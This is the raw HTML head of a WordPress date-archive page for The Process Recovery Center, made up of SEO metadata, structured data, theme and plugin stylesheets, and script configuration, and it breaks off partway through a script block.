

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theprocessrecoverycenter.com/2021/05/22/
body_size: 27077
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>May 22, 2021 - Process Recovery</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="May 22, 2021" />
	<meta property="og:url" content="https://www.theprocessrecoverycenter.com/2021/05/22/" />
	<meta property="og:site_name" content="Process Recovery" />
	<meta property="og:image" content="https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/09/OPENGRAPHIMAGE.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TheProcess603" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.theprocessrecoverycenter.com/2021/05/22/","url":"https://www.theprocessrecoverycenter.com/2021/05/22/","name":"May 22, 2021 - Process Recovery","isPartOf":{"@id":"https://www.theprocessrecoverycenter.com/#website"},"primaryImageOfPage":{"@id":"https://www.theprocessrecoverycenter.com/2021/05/22/#primaryimage"},"image":{"@id":"https://www.theprocessrecoverycenter.com/2021/05/22/#primaryimage"},"thumbnailUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/05/recovery-nh-1.jpeg","breadcrumb":{"@id":"https://www.theprocessrecoverycenter.com/2021/05/22/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/2021/05/22/#primaryimage","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/05/recovery-nh-1.jpeg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/05/recovery-nh-1.jpeg","width":1600,"height":1068,"caption":"recovery in nh"},{"@type":"BreadcrumbList","@id":"https://www.theprocessrecoverycenter.com/2021/05/22/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theprocessrecoverycenter.com/"},{"@type":"ListItem","position":2,"name":"Archives for May 22, 2021"}]},{"@type":"WebSite","@id":"https://www.theprocessrecoverycenter.com/#website","url":"https://www.theprocessrecoverycenter.com/","name":"Process Recovery","description":"","publisher":{"@id":"https://www.theprocessrecoverycenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theprocessrecoverycenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theprocessrecoverycenter.com/#organization","name":"The Process Recovery Center","url":"https://www.theprocessrecoverycenter.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","width":389,"height":95,"caption":"The Process Recovery Center"},"image":{"@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/theprocessrecoveryctr/","https://x.com/TheProcess603","https://www.instagram.com/theprocessrecoverycenter/","https://www.linkedin.com/company/theprocessrecoverycenter","https://www.pinterest.com/theprocessrecov/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//connect.livechatinc.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Feed" href="https://www.theprocessrecoverycenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Comments Feed" href="https://www.theprocessrecoverycenter.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='text-widgets-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/widgets.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='text-icons-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/text-icons.css?ver=5.0.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theprocessrecoverycenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #7695ad;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7COpen+Sans:400,600,700%7CRaleway:400,600,700%7CPlayfair+Display:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.4.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#7695ad);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/css-vars.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/custom.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/media.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/mega-menu.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7-child/style.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css?ver=3.21.2' media='all' />
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"c5042e0248","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"c5042e0248","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="text-connect-js-extra">
var textConnect = {"addons":["elementor"],"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","visitor":null};
//# sourceURL=text-connect-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/js/textConnect.js?ver=5.0.10" id="text-connect-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"5823","ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.theprocessrecoverycenter.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"6dbada852f","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/prclogo.jpg 400w\" width=\"200\" height=\"49\"   sizes=\"200px\" alt=\"Process Recovery\" 